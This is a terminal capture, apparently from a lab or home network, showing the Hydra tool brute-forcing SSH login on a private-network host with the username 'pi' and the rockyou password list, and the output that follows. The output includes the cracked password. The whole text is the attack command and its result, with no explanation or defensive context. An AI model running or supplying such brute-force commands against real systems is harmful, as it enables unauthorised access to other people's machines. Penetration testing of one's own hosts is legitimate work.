 [root@Bedrockium ~]# hydra -l pi -t 4 -P rockyou 192.168.10.3 ssh
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 12:47:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344401 login tries (l:1/p:14344401), ~3586101 tries per task
[DATA] attacking ssh://192.168.10.3:22/
[22][ssh] host: 192.168.10.3   login: pi   password: password123rpi
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 12:47:46
[root@Bedrockium ~]#